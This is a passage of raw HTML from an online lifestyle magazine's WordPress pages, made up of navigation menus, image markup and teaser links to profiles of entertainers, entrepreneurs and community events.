Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What’s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/dr-meleeka-clary-ghosh-a-multifaceted-professional-clinical-psychologist-filmmaker-actor-model-social-justice-advocate/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &amp; social justice advocate" decoding="async" /></div><p>Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &#038; social justice advocate</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="𝑃𝑙𝑎𝑡𝑖𝑛𝑢𝑚 𝐴𝑢𝑑𝑖𝑜 𝐸𝑛𝑔𝑖𝑛𝑒𝑒𝑟, 𝐵𝑀𝐼 𝑟𝑒𝑐𝑖𝑝𝑖𝑒𝑛𝑡, 𝐵𝑒𝑠𝑡 𝑆𝑒𝑙𝑙𝑖𝑛𝑔 𝐴𝑢𝑡ℎ𝑜𝑟, 𝐺ℎ𝑜𝑠𝑡𝑤𝑟𝑖𝑡𝑒𝑟, &amp; 𝐴𝑤𝑎𝑟𝑑 𝑊𝑖𝑛𝑛𝑖𝑛𝑔 𝐹𝑖𝑙𝑚 𝑊𝑟𝑖𝑡𝑒𝑟 Mark “Savage” 𝑡𝑎𝑙𝑘𝑠 𝑔𝑜𝑖𝑛𝑔 𝑖𝑛𝑡𝑜 𝑚𝑎𝑛𝑎𝑔𝑖𝑛𝑔 &amp; 𝑝𝑎𝑡𝑟𝑖𝑎𝑟𝑐ℎ𝑦" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/alexander-bolt-the-man-behind-the-lens/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="4F31E015 EDE0 4103 B8C8 A61A7797BDA8" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Alexander Bolt: The Man Behind The Lens</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" /></div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What’s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="𝑃𝑙𝑎𝑡𝑖𝑛𝑢𝑚 𝐴𝑢𝑑𝑖𝑜 𝐸𝑛𝑔𝑖𝑛𝑒𝑒𝑟, 𝐵𝑀𝐼 𝑟𝑒𝑐𝑖𝑝𝑖𝑒𝑛𝑡, 𝐵𝑒𝑠𝑡 𝑆𝑒𝑙𝑙𝑖𝑛𝑔 𝐴𝑢𝑡ℎ𝑜𝑟, 𝐺ℎ𝑜𝑠𝑡𝑤𝑟𝑖𝑡𝑒𝑟, &amp; 𝐴𝑤𝑎𝑟𝑑 𝑊𝑖𝑛𝑛𝑖𝑛𝑔 𝐹𝑖𝑙𝑚 𝑊𝑟𝑖𝑡𝑒𝑟 Mark “Savage” 𝑡𝑎𝑙𝑘𝑠 𝑔𝑜𝑖𝑛𝑔 𝑖𝑛𝑡𝑜 𝑚𝑎𝑛𝑎𝑔𝑖𝑛𝑔 &amp; 𝑝𝑎𝑡𝑟𝑖𝑎𝑟𝑐ℎ𝑦" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain “WestCoast Wingz N Sliderz" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="(max-width: 320px) 100vw, 320px" /></div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/tech/">Tech</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/marcellus-cox-a-filmmakers-journey-of-passion-and-purpose/"><div class="mvp-mega-img"><img width="300" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/image0-83-300x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marcellus Cox" decoding="async" /></div><p>&#8220;Marcellus Cox: A Filmmaker&#8217;s Journey of Passion and Purpose&#8221;</p></a></li><li><a href="https://leonardmagazine.com/rahul-thakur-is-the-man-behind-the-rise-of-the-fortune-machine-how-investors-are-making-huge-profits-with-the-ifortune-coin/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Rahul Thakur The Fortune Machine" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rahul Thakur is The Man behind the Rise of The Fortune Machine: How Investors are Making Huge Profits with the iFortune Coin</p></a></li><li><a href="https://leonardmagazine.com/tlc-creative-to-introduce-new-r-dogs-at-super-bowl-lvii-alongside-jason-derulo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="TLC Creative RDOG" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>TLC Creative to introduce new R-Dogs at Super Bowl LVII alongside Jason Derulo</p></a></li><li><a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" /></div><p>Epilepsy Awareness Raised by Influencer Cruella Morgan</p></a></li><li><a href="https://leonardmagazine.com/kids-are-playing-outside-again-with-the-gel-blaster/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gel Blaster" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kids are playing outside again with the Gel Blaster</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/the-face-magazine-a-global-voice-for-redefining-music-fashion-and-lifestyle-media/"><div class="mvp-mega-img"><img width="360" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media https://theface.us" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM-300x200.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div><p>The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain “WestCoast Wingz N Sliderz" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="(max-width: 320px) 100vw, 320px" /></div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li><li><a href="https://leonardmagazine.com/free-thanksgiving-dinner-on-crenshaw/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Free Thanksgiving Dinner on Crenshaw!" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/11/IMG_20241129_045722_396-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Free Thanksgiving Dinner on Crenshaw!</p></a></li><li><a href="https://leonardmagazine.com/experience-the-ultimate-summer-bash-at-the-saturday-night-turn-up/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="summer night at the Saturday Night Turn Up on August 24th" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Experience the Ultimate Summer Bash at the Saturday Night Turn Up!</p></a></li><li><a href="https://leonardmagazine.com/the-foundational-steps-of-divine-wisdom-and-purpose-by-ladaro-monsta-yo-pennix-ii-and-colin-randolph/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Foundational Steps of Divine Wisdom and Purpose" decoding="async" /></div><p>The Foundational Steps of Divine Wisdom and Purpose By: Ladaro (Monsta Yo) Pennix II and Colin Randolph</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
													<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
																					<div id="mvp-cat-feat-wrap" class="left relative">
									<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																					<a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/" rel="bookmark">
											<div class="mvp-widget-feat2-left-cont left relative">
												<div class="mvp-feat1-feat-img left relative">
																											<img width="560" height="600" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-560x600.jpeg" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" />																																						</div><!--mvp-feat1-feat-img-->
												<div class="mvp-feat1-feat-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
																											<h2 class="mvp-stand-title">Tiffany Queen: From Digital Stardom to Mainstream Pop Force</h2>
																										<p>Tiffany Queen is emerging as a bold new creative powerhouse in the entertainment world—bridging the gap between digital influence, fashion,...</p>
												</div><!--mvp-feat1-feat-text-->
											</div><!--mvp-widget-feat2-left-cont-->
											</a>
																			</div><!--mvp-widget-feat2-left-->
									<div class="mvp-widget-feat2-right left relative">
										<h1 class="mvp-feat1-pop-head"><span class="mvp-feat1-pop-head">FEATURED</span></h1>
										<div class="mvp-widget-feat2-right-main left relative">
																							<a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/" rel="bookmark">
												<div class="mvp-widget-feat2-right-cont left relative">
													<div class="mvp-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" />															<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																																									</div><!--mvp-widget-feat2-right-img-->
													<div class="mvp-widget-feat2-right-text left relative">
														<div class="mvp-cat-date-wrap left relative">
															<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
														</div><!--mvp-cat-date-wrap-->
														<h2>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</h2>
													</div><!--mvp-widget-feat2-right-text-->
												</div><!--mvp-widget-feat2-right-cont-->
												</a>
																							<a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/" rel="bookmark">
												<div class="mvp-widget-feat2-right-cont left relative">
													<div class="mvp-widget-feat2-right-img left relative">
																													<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" />															<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png 1400w" sizes="(max-width: 80px) 100vw, 80px" />																																									</div><!--mvp-widget-feat2-right-img-->
													<div class="mvp-widget-feat2-right-text left relative">
														<div class="mvp-cat-date-wrap left relative">
															<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
														</div><!--mvp-cat-date-wrap-->
														<h2>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</h2>
													</div><!--mvp-widget-feat2-right-text-->
												</div><!--mvp-widget-feat2-right-cont-->
												</a>
																					</div><!--mvp-widget-feat2-right-main-->
									</div><!--mvp-widget-feat2-right-->
								</div><!--mvp-cat-feat-wrap-->
																										<ul class="mvp-blog-story-list left relative infinite-content">
																											<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</h2>
															<p>In 2025, the crown of Mrs Universe Elite represents far more than beauty and poise—it symbolizes leadership, service, and global responsibility. Wearing this crown with distinction is Dr. Priyal Doshi,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 month ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</h2>
															<p>Since stepping into entrepreneurship in 2017, Xavier Aponte has carved out a unique space as both a crypto strategist and a digital creator industry pioneer. His...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/dave-bishop-and-the-global-rise-of-ghana-through-tourism/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
